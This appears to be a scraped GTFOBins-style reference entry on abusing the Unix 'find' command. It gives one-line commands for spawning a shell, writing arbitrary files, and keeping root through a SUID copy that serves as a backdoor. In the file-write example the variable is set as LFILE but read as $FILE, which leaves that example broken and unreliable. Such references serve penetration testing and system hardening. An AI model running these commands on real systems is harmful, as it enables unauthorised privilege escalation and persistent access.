 .. / find Star 10,368
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
File write #
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access
the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit
the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit